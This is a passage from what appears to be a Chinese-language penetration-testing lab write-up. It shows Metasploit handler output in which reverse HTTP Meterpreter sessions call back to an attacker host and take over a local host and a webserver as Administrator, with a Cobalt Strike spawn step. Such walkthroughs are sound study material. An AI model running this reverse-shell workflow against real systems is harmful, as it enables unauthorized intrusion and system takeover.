 msf6 exploit(multi/handler) > exploit
4444端口没有成功，换了个端口重新测试，成功接收到会话
[-] Handler failed to bind to 101.37.160.211:5588
[*] Started HTTP reverse handler on http://0.0.0.0:5588
[*] http://101.37.160.211:5588 handling request from 219.140.235.169; (UUID: rpdhnmzp) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 2 opened (172.16.41.239:5588 -> 219.140.235.169:19272) at 2020-12-05 20:20:36 +0800
[*] http://101.37.160.211:5588 handling request from 219.140.235.169; (UUID: rpdhnmzp) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 3 opened (172.16.41.239:5588 -> 219.140.235.169:19275) at 2020-12-05 20:20:37 +0800
meterpreter > getuid
Server username: WIN-B30R52QBRMM\xiaodi
接管本地主机权限
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.76.135 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
webserver主机在CS上同样操作，spanw选择监听器
[-] Handler failed to bind to 101.37.160.211:5588
[*] Started HTTP reverse handler on http://0.0.0.0:5588
[*] http://101.37.160.211:5588 handling request from 219.140.235.169; (UUID: bvppj32p) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 4 opened (172.16.41.239:5588 -> 219.140.235.169:19367) at 2020-12-05 20:21:17 +0800
meterpreter > getuid
Server username: WEBSERVER\Administrator
成功接管webserver主机权限
meterpreter >